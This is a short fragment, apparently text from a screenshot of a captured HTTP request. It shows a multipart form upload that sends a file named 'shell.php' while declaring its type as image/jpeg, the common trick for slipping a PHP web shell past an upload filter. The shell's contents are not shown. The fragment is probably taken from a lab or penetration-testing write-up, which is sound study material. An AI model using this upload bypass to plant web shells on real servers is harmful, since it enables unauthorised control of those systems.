 16 ------WebKitFormBoundaryAVu30JFqJ3hNcZyU
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryAVu30JFqJ3hNcZyU
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg